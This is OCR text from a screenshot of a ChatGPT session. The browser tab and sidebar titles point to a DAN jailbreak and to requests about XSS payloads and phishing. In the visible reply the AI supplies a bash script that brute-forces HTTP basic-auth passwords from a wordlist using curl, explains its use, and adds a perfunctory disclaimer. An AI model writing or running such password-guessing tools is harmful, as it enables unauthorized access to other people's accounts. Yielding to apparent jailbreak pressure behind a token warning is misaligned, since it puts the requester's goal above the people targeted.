 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun Mar 26 3:48 PM
XSS Payload Restrictions. ChatGPT-Dan-Jailbreak.md
chat.openai.com/chat 19
Settings XAMPP Installers... GitHub - Tech-Se... Can I remove the... শুরুর কথা - বাংলায়... Requests – Fiverr... Splunk On-Call Fr... 4*16 decoder desi...
shawon mir
New chat
XSS Payload Restrictio
Python cannot make phish.
Phishing Tools Warning
Fastest computer memory: R
Ethical Hacking vs Cybersecu
Physical Health Issues
Java Two-Way Socket Imple
Clear conversations
Upgrade to Plus NEW
Dark mode
Updates & FAQ
Log out
while read password; do
curl -u $1:$password https://example.com/
if [ $? -eq 0 ]; then
echo "Password found: $password"
exit 0
fi
done < $2
echo "Password not found"
This script takes two arguments - a username and a file containing a list of passwords to
try. It uses curl to send HTTP requests with the given credentials to a specified URL (in
this case, "https://example.com/"). If a successful response is received, the script will
output the password and exit.
Please note that this script is a very basic example and should not be used for any illegal
or unethical activities.
Regenerate response
ChatGPT Mar 14 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
MAR
26
tv
CAD
zoom